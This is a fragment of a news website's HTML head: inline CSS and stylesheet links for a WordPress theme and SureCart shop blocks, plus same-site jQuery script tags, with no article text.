<style id='surecart-product-list-search-style-5-inline-css' type='text/css'>
.wp-block-surecart-product-list-search.sc-input-group{max-width:250px;min-height:30px;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}

</style>
<style id='surecart-product-list-sidebar-toggle-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-sidebar-toggle{color:currentColor;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:.5em;margin:0;padding:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:var(--sc-font-weight-semibold)}.sc-sidebar-toggle__icon{height:1em;width:1em}@media(max-width:779px){.sc-sidebar-toggle-desktop{display:none}}@media(min-width:780px){.sc-sidebar-toggle-mobile{display:none!important}}

</style>
<link rel='stylesheet' id='surecart-product-list-sidebar-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-list-sidebar/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='surecart-product-list-sort-radio-group-template-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-sort-radio-group{width:100%}.wp-block-surecart-product-list-sort-radio-group .wp-block-surecart-product-list-sort-radio{text-decoration:none!important}.wp-block-surecart-product-list-sort-radio-group .wp-block-surecart-product-list-sort-radio input[type=radio],.wp-block-surecart-product-list-sort-radio-group .wp-block-surecart-product-list-sort-radio label{cursor:pointer}

</style>
<style id='surecart-product-list-style-inline-css' type='text/css'>
.wp-block-surecart-product-list{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.alignwide.wp-block-group:has(+.wp-block-surecart-product-list),.alignwide.wp-block-group:has(.wp-block-surecart-product-list),.alignwide.wp-block-surecart-product-list{margin-left:auto;margin-right:auto;max-width:100%}.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.is-layout-grid{display:-ms-grid;display:grid}

</style>
<style id='surecart-product-media-style-inline-css' type='text/css'>
.wp-block-surecart-product-media img{height:auto;max-width:100%}.wp-block-surecart-product-media{text-align:center}

</style>
<style id='surecart-product-page-style-inline-css' type='text/css'>
.wp-block-surecart-product-page{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.wp-block-surecart-product-page.alignwide{margin:auto;padding:0;width:100%}.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.is-layout-grid{display:-ms-grid;display:grid}

</style>
<style id='surecart-product-pagination-next-style-inline-css' type='text/css'>
.wp-block-surecart-product-pagination-next{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;gap:var(--sc-spacing-xx-small);text-decoration:none!important}.wp-block-surecart-product-pagination-next__icon{height:1em;width:1em}.wp-block-surecart-product-pagination-next:focus:not(:focus-visible){outline:none}.wp-block-surecart-product-pagination-next[aria-disabled]{opacity:.5;pointer-events:none;text-decoration:none}

</style>
<style id='surecart-product-pagination-numbers-style-inline-css' type='text/css'>
.wp-block-surecart-product-pagination-numbers a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;gap:var(--sc-spacing-xx-small);line-height:1;padding:.25em;text-decoration:none!important}.wp-block-surecart-product-pagination-numbers a[disabled]{opacity:.5;pointer-events:none}.wp-block-surecart-product-pagination-numbers a:focus:not(:focus-visible){outline:none}

</style>
<style id='surecart-product-pagination-previous-style-inline-css' type='text/css'>
.wp-block-surecart-product-pagination-previous{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;gap:var(--sc-spacing-xx-small);text-decoration:none!important}.wp-block-surecart-product-pagination-previous__icon{height:1em;width:1em}.wp-block-surecart-product-pagination-previous:focus:not(:focus-visible){outline:none}.wp-block-surecart-product-pagination-previous[aria-disabled]{opacity:.5;pointer-events:none;text-decoration:none}

</style>
<link rel='stylesheet' id='surecart-product-pagination-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-pagination/style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-choice-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/choice.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-product-price-choice-template-style-2-inline-css' type='text/css'>
.wp-block-surecart-product-price-choice-template{container-name:product-price-choice-template;container-type:inline-size}.wp-block-surecart-product-price-choice-template .wp-block-group.is-vertical.is-content-justification-right{text-align:right}.wp-block-surecart-product-price-choice-template.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}

</style>
<link rel='stylesheet' id='surecart-label-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/label.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-product-price-chooser-style-3-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-price-chooser/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='surecart-product-list-price-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-price{color:var(--sc-color-gray-700);margin:0}

</style>
<style id='surecart-product-quantity-style-3-inline-css' type='text/css'>
.wp-block-surecart-product-selected-price-ad-hoc-amount{margin-bottom:var(--sc-form-row-spacing,.75em)}

</style>
<style id='surecart-product-sale-badge-style-2-inline-css' type='text/css'>
.wp-block-surecart-product-sale-badge{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}

</style>
<style id='surecart-product-scratch-price-style-inline-css' type='text/css'>
.wp-block-surecart-product-scratch-price{color:var(--sc-color-gray-500,#6c757d);text-decoration:line-through}

</style>
<style id='surecart-product-selected-price-ad-hoc-amount-style-3-inline-css' type='text/css'>
.wp-block-surecart-product-selected-price-ad-hoc-amount{margin-bottom:var(--sc-form-row-spacing,.75em);width:100%}.wp-block-surecart-product-selected-price-ad-hoc-amount .sc-form-label{color:inherit!important}

</style>
<style id='surecart-product-selected-price-scratch-amount-style-inline-css' type='text/css'>
.wp-block-surecart-product-selected-price-scratch-amount{text-decoration:line-through}

</style>
<link rel='stylesheet' id='surecart-product-selected-variant-image-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-selected-variant-image/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='surecart-product-template-container-style-inline-css' type='text/css'>
.wp-block-surecart-product-template-container{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}

</style>
<link rel='stylesheet' id='surecart-product-template-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-template/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='surecart-product-title-style-inline-css' type='text/css'>
.wp-block-surecart-product-title{margin:0;width:100%}.wp-block-surecart-product-title a{text-decoration:none}

</style>
<link rel='stylesheet' id='surecart-pill-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/pill.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-product-variant-pill-style-2-inline-css' type='text/css'>
.wp-block.sc-pill-option__button{margin-bottom:0;margin-top:0}

</style>
<style id='surecart-product-variant-pills-style-inline-css' type='text/css'>
.wp-block-surecart-product-variant-pills{width:100%}.wp-block-surecart-product-variant-pills .sc-form-label{color:inherit!important}

</style>
<link rel='stylesheet' id='surecart-product-variants-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/product-variants.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-sticky-purchase-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/sticky-purchase/style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-themes-default-css' href='https://www.italynews.it/wp-content/plugins/surecart/dist/components/surecart/surecart.css?ver=1755964609' type='text/css' media='all' />
<style id='surecart-themes-default-inline-css' type='text/css'>
@-webkit-keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}@keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}sc-form{display:block}sc-form>:not(:last-child){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-form>:not(:last-child).wp-block-spacer{margin-bottom:0}sc-invoice-details:not(.hydrated),sc-invoice-details:not(:defined){display:none}sc-customer-email:not(.hydrated),sc-customer-email:not(:defined),sc-customer-name:not(.hydrated),sc-customer-name:not(:defined),sc-input:not(.hydrated),sc-input:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);display:block;height:var(--sc-input-height-medium)}sc-button:not(.hydrated),sc-button:not(:defined),sc-order-submit:not(.hydrated),sc-order-submit:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-order-summary:not(.hydrated),sc-order-summary:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-tab-group:not(.hydrated),sc-tab-group:not(:defined),sc-tab:not(.hydrated),sc-tab:not(:defined){visibility:hidden}sc-column:not(.hydrated),sc-column:not(:defined){opacity:0;visibility:hidden}sc-columns{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important;gap:var(--sc-column-spacing,var(--sc-spacing-xxxx-large));margin-left:auto;margin-right:auto;width:100%;-webkit-box-align:initial!important;-ms-flex-align:initial!important;align-items:normal!important}@media(min-width:782px){sc-columns{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}}sc-columns.are-vertically-aligned-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}sc-columns.are-vertically-aligned-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}sc-columns.are-vertically-aligned-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}@media(max-width:781px){sc-columns:not(.is-not-stacked-on-mobile).is-full-height>sc-column{padding:30px!important}sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media(min-width:782px){sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns:not(.is-not-stacked-on-mobile)>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}sc-columns.is-not-stacked-on-mobile{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}sc-columns.is-not-stacked-on-mobile>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns.is-not-stacked-on-mobile>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}sc-column{display:block;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}sc-column.is-vertically-aligned-top{-ms-flex-item-align:start;align-self:flex-start}sc-column.is-vertically-aligned-center{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}sc-column.is-vertically-aligned-bottom{-ms-flex-item-align:end;align-self:flex-end}sc-column.is-vertically-aligned-bottom,sc-column.is-vertically-aligned-center,sc-column.is-vertically-aligned-top{width:100%}@media(min-width:782px){sc-column.is-sticky{position:sticky!important;-ms-flex-item-align:start;align-self:flex-start;top:0}}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style):not(.is-layout-flex){display:block}.hydrated{visibility:inherit}
:root {--sc-color-primary-500: #1e40af;--sc-focus-ring-color-primary: #1e40af;--sc-input-border-color-focus: #1e40af;--sc-color-gray-900: #000;--sc-color-primary-text: #ffffff;}
</style>
<link rel='stylesheet' id='surecart-form-group-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/form-group.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-collapsible-row-style-inline-css' type='text/css'>
sc-toggle.sc-collapsible-row {
  --sc-toggle-header-padding: var(--sc-toggle-padding) 0;
  --sc-toggle-content-padding: 0;
  --sc-toggle-background-color: transparent;
  width: 100%;
  border-top: solid var(--sc-input-border-width) var(--sc-input-border-color);
}
.wp-block-surecart-collapsible-row {
  margin-bottom: 0 !important;
}
sc-toggle.sc-collapsible-row::part(body) {
  border-top: 0;
}

</style>
<link rel='stylesheet' id='surecart-columns-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Columns/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='surecart-product-donation-style-inline-css' type='text/css'>
.wp-block-surecart-product-donation > *:not(:last-child) {
  margin-bottom: var(--sc-form-row-spacing, 0.75em);
}

</style>
<style id='surecart-product-donation-amounts-style-inline-css' type='text/css'>
sc-product-donation-custom-amount {
  --sc-choice-padding-top: 0.5em;
  --sc-choice-padding-bottom: 0.5em;
  --sc-choice-padding-left: 0.5em;
  --sc-choice-padding-right: 0.5em;
}

</style>
<link rel='stylesheet' id='surecart-product-donation-amount-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/ProductDonationAmount/preload.css?ver=6.8.3' type='text/css' media='all' />
<style id='surecart-product-price-style-inline-css' type='text/css'>
sc-product-price:not(.hydrated) {
	display: block;
	contain: strict;
	content-visibility: hidden;
	contain-intrinsic-height: 45px;
  background: linear-gradient(
		270deg,
		rgba(75, 85, 99, 0.2),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.2)
	);
	background-size: 400% 100%;
	background-size: 400% 100%;
	animation: sheen 3s ease-in-out infinite;
}

</style>
<style id='surecart-product-price-choices-style-inline-css' type='text/css'>
sc-product-price-choices:not(.hydrated) {
	/** This is where the intrinsic sizing is set. Once hydrated, the component authors CSS can take over.  **/
	display: block;
	contain: strict;
	content-visibility: hidden;
	contain-intrinsic-height: 100px;
  background: linear-gradient(
		270deg,
		rgba(75, 85, 99, 0.2),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.2)
	);
	background-size: 400% 100%;
	background-size: 400% 100%;
	animation: sheen 3s ease-in-out infinite;
}

</style>
<style id='surecart-product-collection-badges-style-inline-css' type='text/css'>
.wp-block-surecart-product-collection-badges.is-layout-flex {
	gap: 3px;
}

.sc-product-collection-badge {
	display: inline-flex;
	align-items: center;
	border: none;
	line-height: 1;
	white-space: nowrap;
	user-select: none;
	cursor: pointer;
	font-weight: var(--sc-font-weight-bold);
	font-size: var(--sc-font-size-small);
	font-style: normal;
	border-radius: var(--sc-input-border-radius-medium);
	padding: var(--sc-spacing-x-small);
	line-height: 0.8;
	background-color: var(
		--sc-tag-default-background-color,
		var(--sc-color-gray-100)
	);
	color: var(--sc-tag-default-color, var(--sc-color-gray-700));
	border-style: solid;
	border-color: transparent;
	text-decoration: none;
}

.sc-product-collection-badge:hover,
.sc-product-collection-badge:active,
.sc-product-collection-badge:visited {
	color: var(--sc-tag-default-color, var(--sc-color-gray-700));
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='surecart-product-buy-button-old-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Product/BuyButton/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='surecart-product-quantity-old-style-inline-css' type='text/css'>
sc-product-quantity:not(.hydrated) {
	display: block;
	contain: strict;
	content-visibility: hidden;
	contain-intrinsic-height: 65px;
  background: linear-gradient(
		270deg,
		rgba(75, 85, 99, 0.2),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.2)
	);
	background-size: 400% 100%;
	background-size: 400% 100%;
	animation: sheen 3s ease-in-out infinite;
}

</style>
<style id='surecart-product-media-old-style-inline-css' type='text/css'>
.wp-block-surecart-product-media img {
	height: auto;
	max-width: 100%;
}

</style>
<style id='surecart-product-collection-image-style-inline-css' type='text/css'>
.wp-block-surecart-product-collection-image,
.wp-block-surecart-product-collection-image img {
	height: auto;
	max-width: 100%;
}

</style>
<link rel='stylesheet' id='surecart-upsell-countdown-timer-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Upsell/CountdownTimer/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-upsell-submit-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Upsell/SubmitButton/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-upsell-no-thanks-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Upsell/NoThanksButton/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--surecart: var(--sc-color-primary-500);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-surecart-color{color: var(--wp--preset--color--surecart) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-surecart-background-color{background-color: var(--wp--preset--color--surecart) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-surecart-border-color{border-color: var(--wp--preset--color--surecart) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ibn-public-css-css' href='https://www.italynews.it/wp-content/plugins/instant-breaking-news/assets/styles/public.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.italynews.it/wp-content/plugins/td-newsletter/style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.italynews.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COswald%3A600%2C700%2C400&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.italynews.it/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.italynews.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/style_pro/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
